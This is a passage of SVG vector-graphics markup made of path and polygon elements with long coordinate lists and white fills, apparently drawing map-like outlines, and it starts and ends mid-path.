			l-0.665-0.534l-0.403-0.637l-0.257-0.254l-0.211-0.08l-0.22-0.02l-0.328,0.074l-0.297,0.031l-0.5-0.306l-0.197-0.199l-0.254-0.221
			l-0.214,0.037l-0.148-0.057l-0.117-0.22l-0.371-0.5l-0.094-0.229v-0.294l0.214-0.108l0.137,0.137l0.011,0.163l-0.091,0.14
			l0.003,0.074h0.128l0.083,0.023l0.071,0.177l0.057,0.417l0.234,0.131l-0.085-0.257l-0.117-0.242l-0.374-1.894l-0.117-0.359
			l-0.148-0.191l-0.006,0.077l-0.012,0.074l-0.057,0.031l-0.166-0.188l-0.137-0.177l-0.071-0.194l-0.12-1.014l-0.057-0.188
			l-0.094-0.214l-0.249-0.06l-0.733,0.23l-0.12-0.031l-0.177-0.088l0.023-0.2l0.051-0.143l-0.22-0.491l-0.06-0.243l0.012-0.462
			l0.057-0.557l-0.009-0.209l-0.054-0.125l0.166-0.154l0.106-0.42l0.434-0.739l0.063-0.485l0.108-0.266l0.146-0.571l0.217-0.465
			l0.151-0.2l0.088-0.432l0.211-0.26l0.131-0.285l0.034-0.423l-0.097-0.776l0.04-0.194l0.237-0.631l-0.083-0.294l-0.131-0.168
			l0.057-0.255l0.231-0.199l0.254-0.104l0.668-0.077l0.14-0.119l0.114,0.108l0.548,0.137l0.131,0.071l-0.04,0.175l-0.04,0.125
			l0.04,0.271l-0.097,0.349l-0.011,0.505l-0.077,0.243l0.077,0.14l0.128,0.077l0.303-0.123l0.779,0.129l0.611-0.166l0.254,0.114
			l0.117,0.108l0.123,0.068l0.197,0.074l0.217,0.203l0.217,0.26l0.037-0.068l0.023-0.074l0.186,0.325l0.203,0.169l0.234,0.162
			l0.071-0.114l0.04-0.103l0.137,0.129l0.243,0.313l0.057,0.288l0.208,0.263l0.06,0.163l0.049-0.009l-0.035-0.057l-0.399-0.828
			l-0.068-0.383l0.068-0.294l0.043-0.1l-0.12-0.16l-0.148-0.171l-0.3-0.234l-0.02-0.368l-0.06-0.438l-0.085-0.143l-0.131-0.269
			l-0.074-0.223l-0.02-0.582l0.034-0.049l0.208-0.014l0.254-0.043l0.046-0.092l-0.049-0.08l0.168-0.134l0.243-0.288l0.177-0.303
			l0.137-0.197l0.083-0.186l0.269-0.271l0.365-0.188l0.257-0.04l0.26-0.068l0.248-0.086l0.123-0.008l0.308,0.108l0.171,0.028
			l0.171-0.003l0.194,0.009l0.154-0.009l0.383-0.074l0.405,0.058L185,149.19l0.448-0.086l0.217,0.052l0.206,0.088l0.02,0.178
			l0.051,0.085l0.06,0.063h0.088l0.117-0.123l0.094-0.135l0.031-0.02l0.128-0.055l0.223-0.111l0.177-0.125l0.12-0.138l0.045-0.143
			l0.009-0.162l0.051-0.426l0.048-0.208l-0.028-0.255l-0.097-0.199v-0.306l0.037-0.143l0.017-0.098l0.137-0.122l0.088-0.175
			l0.051-0.231v-0.165L187.31,146.132z"/>
		<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" points="47.749,93.424 47.637,93.104 47.543,92.984 47.5,92.967 
			47.395,92.927 47.326,92.947 47.083,93.164 46.701,93.298 46.384,93.378 45.887,93.475 45.493,93.523 45.327,93.526 
			44.973,93.484 44.653,93.424 44.339,93.424 44.097,93.452 43.528,93.687 42.569,94.166 41.853,94.395 41.436,94.492 
			41.122,94.546 40.573,94.549 40.128,94.514 39.814,94.517 39.648,94.458 39.406,94.266 39.103,94.072 38.975,94.029 38.8,93.989 
			38.546,93.969 37.921,94.252 37.724,94.326 37.504,94.38 37.073,94.557 36.888,94.646 36.642,94.64 36.339,94.614 36.068,94.623 
			35.891,94.492 35.791,94.346 35.429,94.254 35.168,94.232 35.1,94.297 35.029,94.492 34.923,95.005 34.903,95.134 35.129,95.642 
			35.12,95.719 34.955,95.745 34.763,95.753 34.641,95.799 34.549,95.882 34.489,96.322 34.27,96.404 34.161,96.493 34.049,96.767 
			33.995,96.773 33.641,96.567 33.481,96.553 33.358,96.727 33.19,97.45 33.504,97.841 33.53,98.023 33.539,98.158 33.593,98.352 
			33.47,98.777 33.47,99.065 33.496,99.319 33.661,99.891 34.049,99.894 34.295,99.882 34.372,99.768 34.561,99.819 34.669,99.934 
			34.569,100.053 34.435,100.19 34.443,100.228 34.549,100.239 34.723,100.316 34.834,100.399 35.009,100.944 34.895,101.17 
			34.729,101.37 34.649,101.39 34.498,101.487 34.375,101.621 34.326,101.707 34.338,101.787 34.518,101.889 34.521,101.926 
			34.489,101.96 34.338,101.938 34.161,101.926 34.044,101.926 33.915,101.946 33.758,102.069 33.687,102.152 33.641,102.2 
			33.593,102.366 33.65,102.48 33.77,102.549 33.79,102.58 33.764,102.637 33.641,102.711 33.553,102.797 33.53,102.889 
			33.427,102.974 33.387,103.125 33.358,103.234 33.358,103.365 33.404,103.439 33.47,103.585 33.51,103.731 33.421,103.851 
			33.433,103.976 33.461,104.082 33.521,104.208 33.401,104.43 33.278,104.633 33.241,104.756 33.481,104.804 33.618,104.927 
			33.844,105.267 34.201,105.364 34.338,105.458 34.532,105.638 34.774,105.707 35.517,105.818 36.117,105.441 36.625,105.121 
			37.193,104.759 37.579,104.513 38.252,104.09 38.692,103.828 39.26,103.474 39.828,103.125 40.457,102.76 40.93,102.492 
			41.581,102.109 42.215,101.747 42.806,101.393 43.466,101.004 44.062,100.659 44.61,100.521 44.713,100.407 44.973,99.937 
			45.179,99.534 45.19,99.437 45.19,98.863 45.222,98.186 45.299,97.824 45.418,97.504 45.524,97.267 45.533,97.053 45.524,96.827 
			45.404,96.493 45.287,96.142 45.302,95.799 45.319,95.617 45.404,95.331 45.524,95.114 45.67,94.985 46.178,94.849 46.486,94.766 
			46.892,94.392 47.14,94.166 47.474,93.812 47.729,93.549 47.749,93.461 		"/>
		<polygon fill="#FFFFFF" points="47.749,93.424 47.637,93.104 47.543,92.984 47.5,92.967 47.395,92.927 47.326,92.947 
			47.083,93.164 46.701,93.298 46.384,93.378 45.887,93.475 45.493,93.523 45.327,93.526 44.973,93.484 44.653,93.424 
			44.339,93.424 44.097,93.452 43.528,93.687 42.569,94.166 41.853,94.395 41.436,94.492 41.122,94.546 40.573,94.549 
			40.128,94.514 39.814,94.517 39.648,94.458 39.406,94.266 39.103,94.072 38.975,94.029 38.8,93.989 38.546,93.969 37.921,94.252 
			37.724,94.326 37.504,94.38 37.073,94.557 36.888,94.646 36.642,94.64 36.339,94.614 36.068,94.623 35.891,94.492 35.791,94.346 
			35.429,94.254 35.168,94.232 35.1,94.297 35.029,94.492 34.923,95.005 34.903,95.134 35.129,95.642 35.12,95.719 34.955,95.745 
			34.763,95.753 34.641,95.799 34.549,95.882 34.489,96.322 34.27,96.404 34.161,96.493 34.049,96.767 33.995,96.773 33.641,96.567 
			33.481,96.553 33.358,96.727 33.19,97.45 33.504,97.841 33.53,98.023 33.539,98.158 33.593,98.352 33.47,98.777 33.47,99.065 
			33.496,99.319 33.661,99.891 34.049,99.894 34.295,99.882 34.372,99.768 34.561,99.819 34.669,99.934 34.569,100.053 
			34.435,100.19 34.443,100.228 34.549,100.239 34.723,100.316 34.834,100.399 35.009,100.944 34.895,101.17 34.729,101.37 
			34.649,101.39 34.498,101.487 34.375,101.621 34.326,101.707 34.338,101.787 34.518,101.889 34.521,101.926 34.489,101.96 
			34.338,101.938 34.161,101.926 34.044,101.926 33.915,101.946 33.758,102.069 33.687,102.152 33.641,102.2 33.593,102.366 
			33.65,102.48 33.77,102.549 33.79,102.58 33.764,102.637 33.641,102.711 33.553,102.797 33.53,102.889 33.427,102.974 
			33.387,103.125 33.358,103.234 33.358,103.365 33.404,103.439 33.47,103.585 33.51,103.731 33.421,103.851 33.433,103.976 
			33.461,104.082 33.521,104.208 33.401,104.43 33.278,104.633 33.241,104.756 33.481,104.804 33.618,104.927 33.844,105.267 
			34.201,105.364 34.338,105.458 34.532,105.638 34.774,105.707 35.517,105.818 36.117,105.441 36.625,105.121 37.193,104.759 
			37.579,104.513 38.252,104.09 38.692,103.828 39.26,103.474 39.828,103.125 40.457,102.76 40.93,102.492 41.581,102.109 
			42.215,101.747 42.806,101.393 43.466,101.004 44.062,100.659 44.61,100.521 44.713,100.407 44.973,99.937 45.179,99.534 
			45.19,99.437 45.19,98.863 45.222,98.186 45.299,97.824 45.418,97.504 45.524,97.267 45.533,97.053 45.524,96.827 45.404,96.493 
			45.287,96.142 45.302,95.799 45.319,95.617 45.404,95.331 45.524,95.114 45.67,94.985 46.178,94.849 46.486,94.766 46.892,94.392 
			47.14,94.166 47.474,93.812 47.729,93.549 47.749,93.461 		"/>
		<polygon fill="#FFFFFF" points="183.076,178.995 182.956,179.218 183.33,179.357 183.658,179.203 183.718,179.126 
			183.638,179.066 183.524,179.015 183.324,178.94 		"/>
		<polygon fill="#FFFFFF" points="183.638,179.066 183.524,179.015 183.324,178.94 183.076,178.995 182.956,179.224 183.33,179.357 
			183.658,179.203 183.718,179.126 		"/>
		<path fill="#FFFFFF" d="M301.179,199.047l0.16-0.032l0.005,0.043l0.049,0.077l0.226,0.077l0.174-0.137l-0.077-0.08l-0.077-0.037
			l-0.088-0.018l-0.166-0.054l-0.314-0.283l-0.1-0.105l-0.094-0.354l-0.16-0.154l-0.594-0.294l-0.351-0.286l-0.274-0.071
			l-0.063,0.068l0.011,0.181l0.086,0.105l0.439,0.337l0.465,0.622l0.428,0.325L301.179,199.047z M300.97,200.263l-0.094-0.062
			l-0.177,0.031l-0.137,0.157l-0.008,0.174l0.177,0.237l0.242,0.011l0.052-0.031l0.04-0.062l0.025-0.151l-0.037-0.171
			L300.97,200.263z M301.49,201.808l0.06-0.18l-0.077-0.132l-0.068,0.025l-0.243,0.206l-0.042,0.1l0.263,0.312l0.12,0.062v-0.031
			l-0.12-0.14l0.023-0.177L301.49,201.808z M302.626,201.69l-0.157-0.414l-0.146-0.191l-0.243-0.054l-0.083-0.123l-0.037-0.362
			l-0.237-0.092l-0.131,0.04l-0.2,0.257l-0.031,0.151l-0.211,0.111l-0.02,0.12l0.02,0.117l0.157,0.045l0.109-0.134l0.34-0.034
			l0.12,0.022l0.017,0.157l0.043,0.246l0.163,0.122l0.2,0.061l0.16,0.199l0.02-0.088l0.123-0.012L302.626,201.69z M301.921,202.15
			l-0.117-0.021l-0.154,0.025l0.006,0.052l0.28,0.126l0.131,0.022l0.003-0.08l-0.046-0.057L301.921,202.15z M303.086,201.765
			l-0.243-0.065l-0.068,0.085l-0.065,0.034l-0.06,0.015l-0.023,0.043l-0.04,0.194l0.123,0.154l0.16,0.062l0.217-0.186l-0.006-0.089
			l-0.031-0.057L303,201.922l0.137-0.108L303.086,201.765z M307.651,203.021l0.171,0.095l0.034,0.091l0.012,0.009l0.054-0.017
			l0.157,0.048l0.086-0.097l-0.191-0.177l-0.148-0.129l-0.068,0.003l-0.126-0.028l-0.157,0.091l0.026,0.104L307.651,203.021z
			 M310.389,204.009l-0.011,0.202v0.188l0.071,0.08l0.068-0.06l0.174,0.18l0.011-0.089l-0.025-0.239l-0.314-0.594l-0.091-0.037
			l0.08,0.22L310.389,204.009z M299.845,199.644l-0.171-0.089l-0.131,0.146l0.023,0.16l0.223,0.226v0.137l0.048,0.04l0.086,0.123
			l0.031-0.031l0.048-0.106l0.177-0.226l0.04-0.125l-0.197-0.061L299.845,199.644z M297.79,198.265l-0.057,0.177l0.128,0.068
			l0.217-0.052l0.063-0.119l-0.28-0.163L297.79,198.265z M299.651,200.466l-0.02,0.088l-0.003,0.146l0.114,0.283l0.029-0.058
			l0.02-0.174l-0.089-0.314L299.651,200.466z M312.308,206.767l-0.285-0.468l-0.111-0.123l-0.188,0.055l-0.234-0.098l-0.166,0.028
			l-0.277-0.137l-0.037-0.037l-0.1-0.049l-0.391-0.257l-0.206-0.08h-0.174l-0.04,0.181l0.018,0.1l0.228,0.014l0.203,0.069
			l0.023,0.211l0.086,0.089v0.174l0.548,0.343l0.262,0.114l0.303,0.043l0.18,0.088l0.168-0.031l0.223,0.052l0.157-0.021
			l-0.188-0.103V206.767z M310.283,204.231l0.018-0.083l-0.018-0.191l-0.242-0.399v-0.285l-0.111-0.138l-0.018-0.094l-0.091-0.303
			l-0.254-0.24l-0.154-0.043l-0.068-0.088l0.026-0.234l0.074-0.074l0.017-0.123l-0.548-0.688l-0.105,0.009l-0.035,0.048
			l-0.077,0.003l-0.126-0.022l-0.009,0.1l0.274,0.383l-0.111,0.188l0.24,0.791l0.226,0.442l0.331,0.26l0.037,0.089l0.334,0.193
			l0.291,0.454L310.283,204.231z M320.771,206.698l-0.217-0.043l-0.249,0.028l-0.114,0.069l-0.06,0.128l-0.097-0.006v0.063
			l0.057,0.143l0.091-0.015l0.108,0.028l0.143-0.168l0.12-0.021l0.06,0.009l0.177-0.037l-0.003-0.028l0.071-0.12L320.771,206.698z
			 M322.429,208.891l-0.045-0.117l-0.137-0.014l-0.097,0.046l0.123,0.196l0.083,0.009l0.194-0.04L322.429,208.891z M308.922,204.479
			l-0.157-0.057l-0.12-0.24l-0.223-0.122l-0.38-0.261l-0.631-0.005l-0.214,0.031l-0.488-0.368l-0.143-0.009l-0.131,0.1l-0.037,0.092
			l0.012,0.271l0.02,0.14l0.125,0.242l0.171,0.206l0.1,0.085l0.117,0.063l0.326,0.054l0.705,0.012l0.351,0.174l0.372,0.077
			l0.14-0.034l0.197-0.08l0.042-0.037l-0.063-0.22L308.922,204.479z M308.248,209.048l-0.817-0.474l-0.171-0.049l-0.031,0.049
			l-0.012,0.105l0.052,0.097l0.186,0.032l0.031,0.04l0.108,0.076l0.271,0.046l0.177,0.111l0.094,0.178l0.1,0.062l0.146,0.034
			l0.148-0.08l-0.085-0.089L308.248,209.048z M306.7,201.619l0.303,0.194l-0.012-0.058l-0.06-0.162l-0.123-0.129l0.108-0.186
			l-0.911-0.686l-0.137-0.08l-0.186-0.04l-0.197-0.153l-0.186-0.009l-0.22-0.157l-0.086-0.108l-0.243-0.151l-0.285-0.269
			l-0.608-0.143l0.043,0.08l0.2,0.168l0.069,0.246l0.197,0.134l0.191,0.206l0.131,0.042l0.048,0.077l0.197,0.186l0.323,0.146
			l0.329,0.214l0.105,0.014l0.146,0.138l0.646,0.251L306.7,201.619z M305.438,202.884l-0.043-0.052l-0.049-0.017l-0.123,0.068
			l-0.083,0.12l0.077,0.074l0.12,0.014l0.1,0.026l0.031-0.003l0.103-0.068l-0.011-0.146L305.438,202.884z M306.572,201.699
			l-0.088-0.135l-0.012-0.083l-0.105-0.079l-0.088,0.045l-0.037,0.123l0.077,0.071l0.154,0.089L306.572,201.699z M303.314,202.087
			l-0.12,0.249l0.048,0.097l0.048-0.017l0.12-0.055l-0.037-0.074L303.314,202.087z"/>
		<path fill="#FFFFFF" d="M301.179,199.047l0.16-0.032l0.005,0.043l0.049,0.077l0.226,0.077l0.174-0.137l-0.077-0.08l-0.077-0.037
			l-0.088-0.018l-0.166-0.054l-0.314-0.283l-0.1-0.105l-0.094-0.354l-0.16-0.154l-0.594-0.294l-0.351-0.286l-0.274-0.071
			l-0.063,0.068l0.011,0.181l0.086,0.105l0.439,0.337l0.465,0.622l0.428,0.325L301.179,199.047z M300.97,200.263l-0.094-0.062
			l-0.177,0.031l-0.137,0.157l-0.008,0.174l0.177,0.237l0.242,0.011l0.052-0.031l0.04-0.062l0.025-0.151l-0.037-0.171
			L300.97,200.263z M301.49,201.808l0.06-0.18l-0.077-0.132l-0.068,0.025l-0.243,0.206l-0.042,0.1l0.263,0.312l0.12,0.062v-0.031
			l-0.12-0.14l0.023-0.177L301.49,201.808z M302.626,201.69l-0.157-0.414l-0.146-0.191l-0.243-0.054l-0.083-0.123l-0.037-0.362
			l-0.237-0.092l-0.131,0.04l-0.2,0.257l-0.031,0.151l-0.211,0.111l-0.02,0.12l0.02,0.117l0.157,0.045l0.109-0.134l0.34-0.034
			l0.12,0.022l0.017,0.157l0.043,0.246l0.163,0.122l0.2,0.061l0.16,0.199l0.02-0.088l0.123-0.012L302.626,201.69z M301.921,202.15
			l-0.117-0.021l-0.154,0.025l0.006,0.052l0.28,0.126l0.131,0.022l0.003-0.08l-0.046-0.057L301.921,202.15z M303.086,201.765
			l-0.243-0.065l-0.068,0.085l-0.065,0.034l-0.06,0.015l-0.023,0.043l-0.04,0.194l0.123,0.154l0.16,0.062l0.217-0.186l-0.006-0.089
			l-0.031-0.057L303,201.922l0.137-0.108L303.086,201.765z M307.651,203.021l0.171,0.095l0.034,0.091l0.012,0.009l0.054-0.017
			l0.157,0.048l0.086-0.097l-0.191-0.177l-0.148-0.129l-0.068,0.003l-0.126-0.028l-0.157,0.091l0.026,0.104L307.651,203.021z
			 M310.389,204.009l-0.011,0.202v0.188l0.071,0.08l0.068-0.06l0.174,0.18l0.011-0.089l-0.025-0.239l-0.314-0.594l-0.091-0.037
			l0.08,0.22L310.389,204.009z M299.845,199.644l-0.171-0.089l-0.131,0.146l0.023,0.16l0.223,0.226v0.137l0.048,0.04l0.086,0.123
			l0.031-0.031l0.048-0.106l0.177-0.226l0.04-0.125l-0.197-0.061L299.845,199.644z M297.79,198.265l-0.057,0.177l0.128,0.068
			l0.217-0.052l0.063-0.119l-0.28-0.163L297.79,198.265z M299.651,200.466l-0.02,0.088l-0.003,0.146l0.114,0.283l0.029-0.058
			l0.02-0.174l-0.089-0.314L299.651,200.466z M312.308,206.767l-0.285-0.468l-0.111-0.123l-0.188,0.055l-0.234-0.098l-0.166,0.028
			l-0.277-0.137l-0.037-0.037l-0.1-0.049l-0.391-0.257l-0.206-0.08h-0.174l-0.04,0.181l0.018,0.1l0.228,0.014l0.203,0.069
			l0.023,0.211l0.086,0.089v0.174l0.548,0.343l0.262,0.114l0.303,0.043l0.18,0.088l0.168-0.031l0.223,0.052l0.157-0.021
			l-0.188-0.103V206.767z M310.283,204.231l0.018-0.083l-0.018-0.191l-0.242-0.399v-0.285l-0.111-0.138l-0.018-0.094l-0.091-0.303
			l-0.254-0.24l-0.154-0.043l-0.068-0.088l0.026-0.234l0.074-0.074l0.017-0.123l-0.548-0.688l-0.105,0.009l-0.035,0.048
			l-0.077,0.003l-0.126-0.022l-0.009,0.1l0.274,0.383l-0.111,0.188l0.24,0.791l0.226,0.442l0.331,0.26l0.037,0.089l0.334,0.193
			l0.291,0.454L310.283,204.231z M320.771,206.698l-0.217-0.043l-0.249,0.028l-0.114,0.069l-0.06,0.128l-0.097-0.006v0.063
			l0.057,0.143l0.091-0.015l0.108,0.028l0.143-0.168l0.12-0.021l0.06,0.009l0.177-0.037l-0.003-0.028l0.071-0.12L320.771,206.698z
			 M322.429,208.891l-0.045-0.117l-0.137-0.014l-0.097,0.046l0.123,0.196l0.083,0.009l0.194-0.04L322.429,208.891z M308.922,204.479
			l-0.157-0.057l-0.12-0.24l-0.223-0.122l-0.38-0.261l-0.631-0.005l-0.214,0.031l-0.488-0.368l-0.143-0.009l-0.131,0.1l-0.037,0.092
			l0.012,0.271l0.02,0.14l0.125,0.242l0.171,0.206l0.1,0.085l0.117,0.063l0.326,0.054l0.705,0.012l0.351,0.174l0.372,0.077
			l0.14-0.034l0.197-0.08l0.042-0.037l-0.063-0.22L308.922,204.479z M308.248,209.048l-0.817-0.474l-0.171-0.049l-0.031,0.049
			l-0.012,0.105l0.052,0.097l0.186,0.032l0.031,0.04l0.108,0.076l0.271,0.046l0.177,0.111l0.094,0.178l0.1,0.062l0.146,0.034
			l0.148-0.08l-0.085-0.089L308.248,209.048z M306.7,201.619l0.303,0.194l-0.012-0.058l-0.06-0.162l-0.123-0.129l0.108-0.186
			l-0.911-0.686l-0.137-0.08l-0.186-0.04l-0.197-0.153l-0.186-0.009l-0.22-0.157l-0.086-0.108l-0.243-0.151l-0.285-0.269
			l-0.608-0.143l0.043,0.08l0.2,0.168l0.069,0.246l0.197,0.134l0.191,0.206l0.131,0.042l0.048,0.077l0.197,0.186l0.323,0.146
			l0.329,0.214l0.105,0.014l0.146,0.138l0.646,0.251L306.7,201.619z M305.438,202.884l-0.043-0.052l-0.049-0.017l-0.123,0.068
			l-0.083,0.12l0.077,0.074l0.12,0.014l0.1,0.026l0.031-0.003l0.103-0.068l-0.011-0.146L305.438,202.884z M306.572,201.699
			l-0.088-0.135l-0.012-0.083l-0.105-0.079l-0.088,0.045l-0.037,0.123l0.077,0.071l0.154,0.089L306.572,201.699z M303.314,202.087
			l-0.12,0.249l0.048,0.097l0.048-0.017l0.12-0.055l-0.037-0.074L303.314,202.087z"/>
		<path fill="#FFFFFF" d="M35.372,122.629l-0.354-0.148l-0.077-0.063l-0.046-0.103l-0.071,0.103l0.06,0.106l0.422,0.166l0.088,0.083
			l0.097,0.12l0.154,0.168h0.063l0.114-0.083l-0.068-0.022L35.372,122.629z M34.923,122.015l-0.009,0.186l0.094,0.085l0.02-0.034
			v-0.054l-0.037-0.143L35,121.904L34.923,122.015z M76.908,130.988l-0.194-0.313l-0.191-0.328l-0.183-0.312l-0.134-0.226
			l-0.163-0.269l-0.149,0.188l-0.034,0.006l-0.171-0.021l-0.062-0.008l-0.166-0.023l-0.263-0.037l-0.334-0.043l-0.397-0.051
			l-0.445-0.058l-0.48-0.068l-0.488-0.062l-0.488-0.068l-0.48-0.058l-0.442-0.06l-0.403-0.055l-0.331-0.045l-0.257-0.035
			l-0.174-0.022l-0.057-0.006l-0.188-0.025l-0.094-0.132l-0.12-0.156l-0.128-0.16l-0.117-0.157l-0.123-0.157l-0.12-0.157
			l-0.12-0.156l-0.123-0.16l-0.12-0.157l-0.128-0.163l-0.12-0.156l-0.123-0.154l-0.12-0.16l-0.123-0.157l-0.114-0.159l-0.125-0.16
			l-0.123-0.157l-0.074-0.105l-0.048-0.123l-0.009-0.312v-0.068h-0.068l-0.134-0.054l-0.18-0.026l-0.186-0.051l0.131-0.328
			l0.114-0.132l-0.029-0.103l-0.157,0.022l-0.154-0.105l-0.191,0.052l-0.194,0.048h-0.163l-0.12-0.02l-0.086-0.052l-0.157-0.205
			l-0.117-0.266l-0.171-0.194l-0.125-0.234l-0.243-0.294l-0.111-0.537l-0.114-0.286l-0.383-0.348l-0.088-0.137l-0.114-0.328
			l-0.128-0.22l-0.111-0.28l-0.108-0.363l0.042-0.028l0.094,0.011l0.091,0.04l0.04,0.003l0.134-0.511l-0.06-0.237l-0.166-0.123
			l-0.183-0.177l-0.04-0.197l-0.011-0.174l0.042-0.052l0.134,0.057l0.106,0.043l0.031-0.006l-0.36-0.411l-0.597-0.311l-0.397-0.482
			l-0.291-0.069l-0.263-0.322l-0.24-0.312l0.137-0.134l-0.18-0.088l-0.151-0.054l-0.402-0.194l-0.243-0.237l0.028-0.103l0.06-0.086
			l-0.057-0.234l-0.077-0.154l-0.325-0.434l-0.234-0.551l-0.048-0.229l-0.12-0.234l-0.388,0.009l-0.482,0.003l-0.392,0.005
			l-0.439,0.006l-0.194-0.234l-0.077-0.257l-0.062-0.265l-0.194-0.374l-0.648-0.092l-0.351-0.048l-0.568-0.074l-0.419-0.054
			l-0.392,0.083l-0.894-0.083l-0.991-0.088l-0.994-0.086l-0.736-0.068l-0.057-0.026l-0.725-0.574l-0.577-0.462l-0.716-0.574
			l-0.737-0.588l-0.751-0.597l-0.54-0.431l-0.657-0.562l-0.594-0.508l-0.474-0.402l-0.605-0.354l-0.48-0.277l-0.691-0.396
			l-0.542-0.329l-0.471-0.274l-0.731-0.425l-0.243-0.114l-0.757-0.143l-0.714-0.12l-0.736-0.126l-0.497-0.083l-0.325,0.3
			l-0.074,0.028l-0.423,0.123l-0.871,0.251l-0.588,0.166l-0.742,0.217l-0.617,0.177l-0.617,0.18l-0.562,0.163l0.326,0.343
			l0.491,0.522l0.329,0.357l0.394,0.448l0.34,0.399l0.374,0.426l-0.266,0.146l-0.42,0.234l-0.04,0.046l-0.037,0.048l-0.174,0.417
			l-0.148,0.334l-0.04,0.043l-0.6,0.12l-0.603,0.126l-0.374,0.077l-0.111,0.085l-0.254,0.411l-0.254,0.428l-0.425,0.346
			l-0.471,0.388l-0.12,0.025l-0.342-0.057l-0.58-0.1l-0.565-0.1l-0.385-0.065l-0.468-0.083l-0.34,1.576l-0.037,0.528l-0.22,0.6
			l-0.146,0.288l0.017,0.208l0.211-0.163l0.234,0.054l0.554,0.051l0.234,0.128l0.531,0.745l0.346,0.745l0.399,0.426l0.197,0.465
			l0.399,0.465l0.137,0.28l0.346,0.422l0.591,1.196l0.345,0.163l0.06,0.337l0.128,0.365l0.214,0.143l0.134,0.126l0.511,0.854
			l0.154,0.343l0.051,0.186l0.046,0.28l-0.097,0.208l-0.085,0.129l0.345,0.5l0.206,0.377l0.251,0.405l0.203,0.034l0.168,0.009
			l0.234,0.211l0.22,0.006l0.131,0.146l0.26,0.16l0.428,0.356l0.382,0.482l0.168,0.368l0.363,0.611l0.114,0.269l0.091,0.351
			l0.085,0.144l0.231,0.26H40.08l0.12,0.183l0.154,0.082l-0.017,0.175l0.128,0.257l0.077,0.479l-0.057,0.237l-0.074,0.217
			l-0.034,0.402l-0.071,0.365l0.091,0.261l0.143,0.262l0.12,0.346l0.003,0.206l-0.12,0.294l0.4,0.805l0.479,0.562l0.269,0.522
			l0.251,0.303l0.343,0.231l0.434,0.062l0.885,0.651l0.294,0.402l0.322,0.16l0.035,0.097l0.04,0.166l0.123,0.217l0.137,0.151
			l0.445,0.965l0.065,0.22l0.1,0.277l0.068,0.254l0.017,0.206l0.448,0.53l0.16,0.466l0.342,0.585l0.203,0.289l0.659,0.511
			l0.545,0.551l0.08,0.417l0.108,0.317l0.206,0.171l0.154,0.211l0.014,0.218l0.211,0.154l0.108,0.15l0.068,0.197l0.003,0.197
			l0.131,0.274l0.023,0.188l0.411-0.32l0.108-0.097l0.057-0.083l0.091-0.186l0.143-0.061l0.042-0.188l-0.005-0.101l-0.083-0.077
			l-0.068-0.229l0.025-0.279l0.015-0.12l0.045-0.217l0.148-0.08l0.037-0.065l-0.114-0.138l0.009-0.079l0.251-0.229l0.1-0.069
			l0.154-0.074h0.12l0.146,0.043l0.125,0.066l0.123,0.114l0.137,0.134l0.194,0.052l0.146-0.015l0.108,0.057l0.091-0.031l0.105-0.065
			l0.177,0.003l0.151-0.08l0.437-0.034l0.428,0.022l0.437-0.062l0.445,0.003l0.446,0.003l0.094,0.015l0.094,0.037l0.374,0.205
			l0.285,0.04l0.577,0.057l0.608,0.061l0.525,0.049l0.448-0.046l0.374-0.037l0.097,0.003l0.111,0.128l0.226,0.312l0.214,0.291
			l0.368,0.021l0.234-0.111l0.266-0.157l0.16-0.123l0.183-0.477l0.12-0.312l0.277-0.349l0.229-0.294l0.306-0.388l0.168-0.215
			l0.322-0.422l0.323-0.166l0.614-0.319l0.597-0.314l0.389-0.205l0.339-0.095l0.548-0.077l0.666-0.097l0.654-0.095l0.691-0.103
			l0.779-0.111l0.531-0.074l0.676-0.103l0.568-0.08l0.508-0.068l0.52-0.077l0.309-0.111l0.382-0.135l0.38-0.137l0.377-0.137
			l0.379-0.138l0.38-0.134l0.383-0.14l0.374-0.135l0.382-0.134l0.38-0.137l0.374-0.135l0.388-0.131l0.374-0.144l0.38-0.134
			l0.385-0.14l0.371-0.129l0.383-0.14l0.234-0.083l0.097-0.319l0.085-0.263l0.074-0.266l0.086-0.254l0.08-0.271l0.083-0.263
			l0.08-0.263l0.083-0.26l0.077-0.269l0.077-0.266l0.086-0.266l0.08-0.263l0.077-0.266l0.083-0.263l0.083-0.266l0.08-0.265
			l0.08-0.266l0.068-0.243L76.908,130.988z M47.012,143.657l0.011,0.034l0.074,0.071l-0.171-0.009l-0.091-0.077l0.028-0.071
			l-0.014-0.065l-0.014-0.309l-0.066-0.131l-0.128-0.023l0.057,0.135l-0.06,0.122l-0.094,0.077l-0.088,0.034l0.065,0.16l0.206,0.223
			l0.143,0.068l0.24-0.04l0.071,0.066l0.009,0.057l0.045,0.058l0.068,0.06l0.023-0.062v-0.263l-0.243-0.223L47.012,143.657z"/>
		<path fill="#FFFFFF" d="M35.372,122.629l-0.354-0.148l-0.077-0.063l-0.046-0.103l-0.071,0.103l0.06,0.106l0.422,0.166l0.088,0.083
			l0.097,0.12l0.154,0.168h0.063l0.114-0.083l-0.068-0.022L35.372,122.629z M34.923,122.015l-0.009,0.186l0.094,0.085l0.02-0.034
			v-0.054l-0.037-0.143L35,121.904L34.923,122.015z M76.908,130.988l-0.194-0.313l-0.191-0.328l-0.183-0.312l-0.134-0.226
			l-0.163-0.269l-0.149,0.188l-0.034,0.006l-0.171-0.021l-0.062-0.008l-0.166-0.023l-0.263-0.037l-0.334-0.043l-0.397-0.051
			l-0.445-0.058l-0.48-0.068l-0.488-0.062l-0.488-0.068l-0.48-0.058l-0.442-0.06l-0.403-0.055l-0.331-0.045l-0.257-0.035
			l-0.174-0.022l-0.057-0.006l-0.188-0.025l-0.094-0.132l-0.12-0.156l-0.128-0.16l-0.117-0.157l-0.123-0.157l-0.12-0.157
			l-0.12-0.156l-0.123-0.16l-0.12-0.157l-0.128-0.163l-0.12-0.156l-0.123-0.154l-0.12-0.16l-0.123-0.157l-0.114-0.159l-0.125-0.16
			l-0.123-0.157l-0.074-0.105l-0.048-0.123l-0.009-0.312v-0.068h-0.068l-0.134-0.054l-0.18-0.026l-0.186-0.051l0.131-0.328
			l0.114-0.132l-0.029-0.103l-0.157,0.022l-0.154-0.105l-0.191,0.052l-0.194,0.048h-0.163l-0.12-0.02l-0.086-0.052l-0.157-0.205
			l-0.117-0.266l-0.171-0.194l-0.125-0.234l-0.243-0.294l-0.111-0.537l-0.114-0.286l-0.383-0.348l-0.088-0.137l-0.114-0.328
			l-0.128-0.22l-0.111-0.28l-0.108-0.363l0.042-0.028l0.094,0.011l0.091,0.04l0.04,0.003l0.134-0.511l-0.06-0.237l-0.166-0.123
